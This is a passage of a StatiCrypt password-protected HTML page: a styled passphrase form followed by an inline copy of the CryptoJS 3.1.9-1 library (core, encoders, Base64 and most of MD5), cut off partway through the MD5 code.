
<file: encrypted (1).html>
<!doctype html>
<html class="staticrypt-html">
<head>
    <meta charset="utf-8">
    <title>Protected Page</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- do not cache this page -->
    <meta http-equiv="cache-control" content="max-age=0"/>
    <meta http-equiv="cache-control" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT"/>
    <meta http-equiv="pragma" content="no-cache"/>

    <style>
        .staticrypt-hr {
            margin-top: 20px;
            margin-bottom: 20px;
            border: 0;
            border-top: 1px solid #eee;
        }

        .staticrypt-page {
            width: 360px;
            padding: 8% 0 0;
            margin: auto;
            box-sizing: border-box;
        }

        .staticrypt-form {
            position: relative;
            z-index: 1;
            background: #FFFFFF;
            max-width: 360px;
            margin: 0 auto 100px;
            padding: 45px;
            text-align: center;
            box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
        }

        .staticrypt-form input {
            outline: 0;
            background: #f2f2f2;
            width: 100%;
            border: 0;
            margin: 0 0 15px;
            padding: 15px;
            box-sizing: border-box;
            font-size: 14px;
        }

        .staticrypt-form .staticrypt-decrypt-button {
            text-transform: uppercase;
            outline: 0;
            background: #4CAF50;
            width: 100%;
            border: 0;
            padding: 15px;
            color: #FFFFFF;
            font-size: 14px;
            cursor: pointer;
        }

        .staticrypt-form .staticrypt-decrypt-button:hover, .staticrypt-form .staticrypt-decrypt-button:active, .staticrypt-form .staticrypt-decrypt-button:focus {
            background: #43A047;
        }

        .staticrypt-html {
            height: 100%;
        }

        .staticrypt-body {
            margin-bottom: 1em;
            background: #76b852; /* fallback for old browsers */
            background: -webkit-linear-gradient(right, #76b852, #8DC26F);
            background: -moz-linear-gradient(right, #76b852, #8DC26F);
            background: -o-linear-gradient(right, #76b852, #8DC26F);
            background: linear-gradient(to left, #76b852, #8DC26F);
            font-family: "Arial", sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .staticrypt-instructions {
            margin-top: -1em;
            margin-bottom: 1em;
        }

        .staticrypt-title {
            font-size: 1.5em;
        }

        .staticrypt-footer {
            position: fixed;
            height: 20px;
            font-size: 16px;
            padding: 2px;
            bottom: 0;
            left: 0;
            right: 0;
            margin-bottom: 0;
        }

        .staticrypt-footer p {
            margin: 2px;
            text-align: center;
            float: right;
        }

        .staticrypt-footer a {
            text-decoration: none;
        }
    </style>
</head>

<body class="staticrypt-body">
<div class="staticrypt-page">
    <div class="staticrypt-form">
        <div class="staticrypt-instructions">
            <p class="staticrypt-title">Protected Page</p>
            <p></p>
        </div>

        <hr class="staticrypt-hr">

        <form id="staticrypt-form" action="#" method="post">
            <input id="staticrypt-password"
                   type="password"
                   name="password"
                   placeholder="passphrase"
                   autofocus/>

            <input type="submit" class="staticrypt-decrypt-button" value="DECRYPT"/>
        </form>
    </div>

</div>
<footer class="staticrypt-footer">
    <p class="pull-right">Created with <a href="https://robinmoisson.github.io/staticrypt">StatiCrypt</a></p>
</footer>


<script>/**
 * Crypto JS 3.1.9-1
 * Copied as is from https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js
 */

;(function (root, factory) {
    if (typeof exports === "object") {
        // CommonJS
        module.exports = exports = factory();
    }
    else if (typeof define === "function" && define.amd) {
        // AMD
        define([], factory);
    }
    else {
        // Global (browser)
        root.CryptoJS = factory();
    }
}(this, function () {

    /**
     * CryptoJS core components.
     */
    var CryptoJS = CryptoJS || (function (Math, undefined) {
        /*
	     * Local polyfil of Object.create
	     */
        var create = Object.create || (function () {
            function F() {};

            return function (obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            };
        }())

        /**
         * CryptoJS namespace.
         */
        var C = {};

        /**
         * Library namespace.
         */
        var C_lib = C.lib = {};

        /**
         * Base object for prototypal inheritance.
         */
        var Base = C_lib.Base = (function () {


            return {
                /**
                 * Creates a new object that inherits from this object.
                 *
                 * @param {Object} overrides Properties to copy into the new object.
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         field: 'value',
	             *
	             *         method: function () {
	             *         }
	             *     });
                 */
                extend: function (overrides) {
                    // Spawn
                    var subtype = create(this);

                    // Augment
                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    // Create default initializer
                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function () {
                            subtype.$super.init.apply(this, arguments);
                        };
                    }

                    // Initializer's prototype is the subtype object
                    subtype.init.prototype = subtype;

                    // Reference supertype
                    subtype.$super = this;

                    return subtype;
                },

                /**
                 * Extends this object and runs the init method.
                 * Arguments to create() will be passed to init().
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var instance = MyType.create();
                 */
                create: function () {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                /**
                 * Initializes a newly created object.
                 * Override this method to add some logic when your objects are created.
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         init: function () {
	             *             // ...
	             *         }
	             *     });
                 */
                init: function () {
                },

                /**
                 * Copies properties into this object.
                 *
                 * @param {Object} properties The properties to mix in.
                 *
                 * @example
                 *
                 *     MyType.mixIn({
	             *         field: 'value'
	             *     });
                 */
                mixIn: function (properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    // IE won't copy toString using the loop above
                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                /**
                 * Creates a copy of this object.
                 *
                 * @return {Object} The clone.
                 *
                 * @example
                 *
                 *     var clone = instance.clone();
                 */
                clone: function () {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        /**
         * An array of 32-bit words.
         *
         * @property {Array} words The array of 32-bit words.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var WordArray = C_lib.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of 32-bit words.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.create();
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]);
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            /**
             * Converts this word array to a string.
             *
             * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex
             *
             * @return {string} The stringified word array.
             *
             * @example
             *
             *     var string = wordArray + '';
             *     var string = wordArray.toString();
             *     var string = wordArray.toString(CryptoJS.enc.Utf8);
             */
            toString: function (encoder) {
                return (encoder || Hex).stringify(this);
            },

            /**
             * Concatenates a word array to this word array.
             *
             * @param {WordArray} wordArray The word array to append.
             *
             * @return {WordArray} This word array.
             *
             * @example
             *
             *     wordArray1.concat(wordArray2);
             */
            concat: function (wordArray) {
                // Shortcuts
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                // Clamp excess bits
                this.clamp();

                // Concat
                if (thisSigBytes % 4) {
                    // Copy one byte at a time
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    // Copy one word at a time
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                // Chainable
                return this;
            },

            /**
             * Removes insignificant bits.
             *
             * @example
             *
             *     wordArray.clamp();
             */
            clamp: function () {
                // Shortcuts
                var words = this.words;
                var sigBytes = this.sigBytes;

                // Clamp
                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function (nBytes) {
                var words = [];

                var r = (function (m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function () {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                });

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words, nBytes);
            }
        });

        /**
         * Encoder namespace.
         */
        var C_enc = C.enc = {};

        /**
         * Hex encoding strategy.
         */
        var Hex = C_enc.Hex = {
            /**
             * Converts a word array to a hex string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The hex string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.enc.Hex.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            /**
             * Converts a hex string to a word array.
             *
             * @param {string} hexStr The hex string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Hex.parse(hexString);
             */
            parse: function (hexStr) {
                // Shortcut
                var hexStrLength = hexStr.length;

                // Convert
                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words, hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function (latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words, latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function (wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function (utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function () {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function (data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function (doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    // Round up to include partial blocks
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    // Round down to include only full blocks,
                    // less the number of blocks that must remain in the buffer
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                // Count words ready
                var nWordsReady = nBlocksReady * blockSize;

                // Count bytes ready
                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                // Process blocks
                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        // Perform concrete-algorithm logic
                        this._doProcessBlock(dataWords, offset);
                    }

                    // Remove processed words
                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                // Return processed words
                return new WordArray.init(processedWords, nBytesReady);
            },

            /**
             * Creates a copy of this object.
             *
             * @return {Object} The clone.
             *
             * @example
             *
             *     var clone = bufferedBlockAlgorithm.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        /**
         * Abstract hasher template.
         *
         * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits)
         */
        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             */
            cfg: Base.extend(),

            /**
             * Initializes a newly created hasher.
             *
             * @param {Object} cfg (Optional) The configuration options to use for this hash computation.
             *
             * @example
             *
             *     var hasher = CryptoJS.algo.SHA256.create();
             */
            init: function (cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Set initial values
                this.reset();
            },

            /**
             * Resets this hasher to its initial state.
             *
             * @example
             *
             *     hasher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-hasher logic
                this._doReset();
            },

            /**
             * Updates this hasher with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {Hasher} This hasher.
             *
             * @example
             *
             *     hasher.update('message');
             *     hasher.update(wordArray);
             */
            update: function (messageUpdate) {
                // Append
                this._append(messageUpdate);

                // Update the hash
                this._process();

                // Chainable
                return this;
            },

            /**
             * Finalizes the hash computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The hash.
             *
             * @example
             *
             *     var hash = hasher.finalize();
             *     var hash = hasher.finalize('message');
             *     var hash = hasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Final message update
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                // Perform concrete-hasher logic
                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512/32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function (hasher) {
                return function (message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                };
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function (hasher) {
                return function (message, key) {
                    return new C_algo.HMAC.init(hasher, key).finalize(message);
                };
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2]       >>> (24 - (i % 4) * 8))       & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function (base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var T = [];

        // Compute constants
        (function () {
            for (var i = 0; i < 64; i++) {
                T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
            }
        }());

        /**
         * MD5 hash algorithm.
         */
        var MD5 = C_algo.MD5 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }

                // Shortcuts
                var H = this._hash.words;

                var M_offset_0  = M[offset + 0];
                var M_offset_1  = M[offset + 1];
                var M_offset_2  = M[offset + 2];
                var M_offset_3  = M[offset + 3];
                var M_offset_4  = M[offset + 4];
                var M_offset_5  = M[offset + 5];
                var M_offset_6  = M[offset + 6];
                var M_offset_7  = M[offset + 7];
                var M_offset_8  = M[offset + 8];
                var M_offset_9  = M[offset + 9];
                var M_offset_10 = M[offset + 10];
                var M_offset_11 = M[offset + 11];
                var M_offset_12 = M[offset + 12];
                var M_offset_13 = M[offset + 13];
                var M_offset_14 = M[offset + 14];
                var M_offset_15 = M[offset + 15];

                // Working varialbes
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];

                // Computation
                a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
                d = FF(d, a, b, c, M_offset_1,  12, T[1]);
                c = FF(c, d, a, b, M_offset_2,  17, T[2]);
                b = FF(b, c, d, a, M_offset_3,  22, T[3]);
                a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
                d = FF(d, a, b, c, M_offset_5,  12, T[5]);
                c = FF(c, d, a, b, M_offset_6,  17, T[6]);
                b = FF(b, c, d, a, M_offset_7,  22, T[7]);
                a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
                d = FF(d, a, b, c, M_offset_9,  12, T[9]);
                c = FF(c, d, a, b, M_offset_10, 17, T[10]);
                b = FF(b, c, d, a, M_offset_11, 22, T[11]);
                a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
                d = FF(d, a, b, c, M_offset_13, 12, T[13]);
                c = FF(c, d, a, b, M_offset_14, 17, T[14]);
                b = FF(b, c, d, a, M_offset_15, 22, T[15]);

                a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
                d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
                c = GG(c, d, a, b, M_offset_11, 14, T[18]);
                b = GG(b, c, d, a, M_offset_0,  20, T[19]);
                a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
                d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
                c = GG(c, d, a, b, M_offset_15, 14, T[22]);
                b = GG(b, c, d, a, M_offset_4,  20, T[23]);
                a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
                d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
                c = GG(c, d, a, b, M_offset_3,  14, T[26]);
                b = GG(b, c, d, a, M_offset_8,  20, T[27]);
                a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
                d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
                c = GG(c, d, a, b, M_offset_7,  14, T[30]);
                b = GG(b, c, d, a, M_offset_12, 20, T[31]);

                a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
                d = HH(d, a, b, c, M_offset_8,  11, T[33]);
                c = HH(c, d, a, b, M_offset_11, 16, T[34]);
                b = HH(b, c, d, a, M_offset_14, 23, T[35]);
                a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
                d = HH(d, a, b, c, M_offset_4,  11, T[37]);
                c = HH(c, d, a, b, M_offset_7,  16, T[38]);
                b = HH(b, c, d, a, M_offset_10, 23, T[39]);
                a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
                d = HH(d, a, b, c, M_offset_0,  11, T[41]);
                c = HH(c, d, a, b, M_offset_3,  16, T[42]);
                b = HH(b, c, d, a, M_offset_6,  23, T[43]);
                a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
                d = HH(d, a, b, c, M_offset_12, 11, T[45]);
                c = HH(c, d, a, b, M_offset_15, 16, T[46]);
                b = HH(b, c, d, a, M_offset_2,  23, T[47]);

                a = II(a, b, c, d, M_offset_0,  6,  T[48]);
                d = II(d, a, b, c, M_offset_7,  10, T[49]);
                c = II(c, d, a, b, M_offset_14, 15, T[50]);
                b = II(b, c, d, a, M_offset_5,  21, T[51]);
                a = II(a, b, c, d, M_offset_12, 6,  T[52]);
                d = II(d, a, b, c, M_offset_3,  10, T[53]);
                c = II(c, d, a, b, M_offset_10, 15, T[54]);
                b = II(b, c, d, a, M_offset_1,  21, T[55]);
                a = II(a, b, c, d, M_offset_8,  6,  T[56]);
                d = II(d, a, b, c, M_offset_15, 10, T[57]);
                c = II(c, d, a, b, M_offset_6,  15, T[58]);
                b = II(b, c, d, a, M_offset_13, 21, T[59]);
                a = II(a, b, c, d, M_offset_4,  6,  T[60]);
                d = II(d, a, b, c, M_offset_11, 10, T[61]);
                c = II(c, d, a, b, M_offset_2,  15, T[62]);
                b = II(b, c, d, a, M_offset_9,  21, T[63]);

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

